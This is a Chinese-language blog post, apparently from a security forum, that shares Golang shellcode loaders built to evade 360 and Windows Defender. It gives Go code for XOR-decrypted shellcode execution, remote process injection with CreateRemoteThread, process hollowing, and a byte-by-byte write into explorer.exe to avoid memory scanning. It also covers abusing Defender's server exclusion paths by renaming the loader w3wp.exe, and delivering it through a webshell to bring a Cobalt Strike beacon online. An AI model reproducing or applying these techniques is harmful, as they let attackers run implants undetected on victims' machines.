前言
看到师傅们不停地分享关于Golang免杀的帖子,收获颇多,学习总结之余也进行了相关扩展,最终实现了在360和Windows Defender环境下的免杀。
这里也分享一下个人免杀学习经验,没有什么技术性,主要还是借助Golang目前没被各大厂商加入“黑名单”名单这一优点以及各位师傅的无私分享进行总结。
普通模式

普通模式的免杀很简单,在调用进程的虚地址空间申请页,然后将shellcode写入里面即可,一般称之为shellcode加载器。
当然这样简单的加载器很容易被查杀,所以需要对shellcode进行简单的处理,如对shellcode进行异或、混淆、rc4加密等,然后远程或本地加载处理后的shellcode,在程序中进行解密,再写入申请的内存页中即可。
大致流程如下:
部分代码如下:
func Load1(code ,key []byte){// 去除随机数code = decrypt.Rand2str(code)size := len(code)// 申请一份虚拟地址addr, _, err := VirtualAlloc.Call(0, uintptr(size), MEM_COMMIT|MEM_RESERVE, PAGE_READWRITE)if err != nil && err.Error() != "The operation completed successfully." {syscall.Exit(0)}// 异或code = decrypt.Xor2str(code,key)time.Sleep(1/10 * time.Second)// 将code放到申请的虚拟地址中_, _, err = RtlCopyMemory.Call(addr, uintptr(unsafe.Pointer(&code[0])), uintptr(len(code)))if err != nil && err.Error() != "The operation completed successfully." {syscall.Exit(0)}// 修改访问类型_, _, err = VirtualProtect.Call(addr, uintptr(size), PAGE_EXECUTE_READWRITE, uintptr(unsafe.Pointer(&u)))if err != nil && err.Error() != "The operation completed successfully." {syscall.Exit(0)}syscall.Syscall(addr, 0, 0, 0, 0)}

测试结果如下(过360):
进程注入模式

在指定进程的虚地址空间申请页,对加密的shellcode进行解密后写入申请的页中,最后封装即可。进程注入相对于普通模式来说隐蔽性更高,执行成功后删除样本也能保持cs在线,但缺点是动作太大。
大致流程如下:
部分代码如下:
func injectProcessAndEx(pHandle uintptr, s_code []byte) {/* 这里的s_code 是经过解密处理的 */Protect := PAGE_EXECUTE_READWRITE/* VirtualAllocEx 在指定进程虚拟空间提交内存区域,相当于在一个现成的进程中申请一个空间 */addr, _, err := VirtualAllocEx.Call(uintptr(pHandle), 0, uintptr(len(s_code)), MEM_RESERVE|MEM_COMMIT, PAGE_READWRITE)if err != nil && err.Error() != "The operation completed successfully." {syscall.Exit(0)}/* 把shellcode写入进程中 */_, _, err = WriteProcessMemory.Call(uintptr(pHandle), addr, (uintptr)(unsafe.Pointer(&s_code[0])), uintptr(len(s_code)))if err != nil && err.Error() != "The operation completed successfully." {syscall.Exit(0)}/* 修改进程区域保护属性 */_, _, err = VirtualProtectEx.Call(uintptr(pHandle), addr, uintptr(len(s_code)), PAGE_EXECUTE_READWRITE, uintptr(unsafe.Pointer(&Protect)))if err != nil && err.Error() != "The operation completed successfully." {syscall.Exit(0)}/* 封装远程注入 */_, _, err = CreateRemoteThread.Call(uintptr(pHandle), 0, 0, addr, 0, 0, 0)if err != nil && err.Error() != "The operation completed successfully." {syscall.Exit(0)}}

测试结果如下:
傀儡进程模式
绕过360
傀儡进程也是进程注入,傀儡进程以挂起的方式打开指定目标进程,在指定进程的虚地址空间申请页,对加密的shellcode进行解密后写入申请的页中,最后封装即可。
这样,进程还是原本进程,但执行的操作却替换成我们的shellcode了。
部分代码如下,以挂起的方式打开指定进程,后面步骤与进程注入一样:
func cressProcessBySUSPENDED() {argv := syscall.StringToUTF16Ptr(pPathName)err := syscall.CreateProcess(nil,argv,nil,nil,true,CREATE_SUSPENDED,nil,nil,&sI,&pI)if err != nil{syscall.Exit(0)}}

测试结果如下:
绕过Windows Defender
使用傀儡进程过了360之后想看看能不能过Windows Defender,于是卸载了360,又重新测试了一遍。
首先是常规扫描,Windows Defender没有扫描出来,这很正常,毕竟加载器读取的shellcode是加密混淆过的,但是一执行加载器Windows Defender就直接产生cs告警,如下:

根据Windows Defender的告警可以知道它发现了我们的shellcode,发现的途径大概有两种,一种是在写入进程内存的过程中发现的,第二种是写完后Windows Defender检查傀儡进程内存发现的。
一开始我以为是第二种情况,猜想可以将加密后的shellcode和解密程序写入进程内存中,但因技术有限所以没有成功实现。

后在安全客看到一篇过Windows Defender的文章,文章介绍某些API会触发Windows Defender的内存扫描,但像explorer.exe这种拥有特殊权限的进程就算调用了某些API也不会触发扫描:
知道了Windows Defender不会扫描explorer.exe,那告警大概率是在写入shellcode时被Windows Defender检测到了。为了验证自己的想法,决定将shellcode逐字写入explorer.exe进程中,然后运行看是否能成功上线。
只需将进程注入中写入shellcode的语句改成如下即可:
for i:=0;i<len(s_code);i++{_, _, err = WriteProcessMemory.Call(uintptr(pHandle), addr+(uintptr)(i), (uintptr)(unsafe.Pointer(&s_code[i])), 1)if err != nil && err.Error() != "The operation completed successfully." {syscall.Exit(0)}}
测试结果如下:

以上投机取巧的方式虽然过了Windows Defender,但24小时后再次测试发现,运行加载器挂起explorer.exe后Windows Defender又精确告警(明明已经关掉了上传样本功能),这真是太难受了。
白名单过Defender
除了想方设法修改shellcode特征之外,还可以尝试通过Windows Defender白名单来bypass,这里参考了校长师傅bypass的文章。
通过microsoft文档可以查看 Windows Server 2016 或更高版本上 Microsoft Defender 防病毒的排除项。
%systemroot%\System32\dfsr.exe
%systemroot%\System32\dfsrs.exe
%systemroot%\System32\Vmms.exe
%systemroot%\System32\Vmwp.exe
%systemroot%\System32\ntfrs.exe
%systemroot%\System32\lsass.exe
%systemroot%\System32\dns.exe
%SystemRoot%\system32\inetsrv\w3wp.exe
%SystemRoot%\SysWOW64\inetsrv\w3wp.exe
%SystemDrive%\PHP5433\php-cgi.exe
在文件路径不冲突的情况下,以上路径的木马应当都具有bypass的效果。
这里以w3wp.exe做了个测试发现bypass成功(测试机没有w3wp.exe进程,所以这里是将加载器改名为w3wp.exe执行的)。


尝试webshell上传并执行也能成功上线。这里有个小坑,使用冰蝎上传exe时发现每次上传的样本都不完整导致无法执行exe,不知道这是冰蝎的问题还是Windows Defender做的鬼。
于是换了个方式,将exe后缀改为txt上传,然后使用rename命令再改回来就可以成功上线。
总结
目前使用Golang过360还是挺方便的,这也得益于360对Golang的"友好态度"。
但对于能监控内存的Windows Defender来说,想要用傀儡、注入等方式来bypass并不是很理想,真是太难受了。
参考链接:
https://www.t00ls.cc/viewthread.php?tid=59723&highlight=%E5%85%8D%E6%9D%80
https://www.t00ls.cc/viewthread.php?tid=61842&highlight=%E5%85%8D%E6%9D%80
https://www.anquanke.com/post/id/204344#h2-4
https://docs.microsoft.com/
https://mp.weixin.qq.com/s/KdtXIMcV0cZ2eyV3NJBvJg
https://docs.microsoft.com/en-us/microsoft-365/security/defender-endpoint/configure-server-exclusions-microsoft-defender-antivirus?view=o365-worldwide#summary
https://cloud.tencent.com/developer/article/1835022
文章评论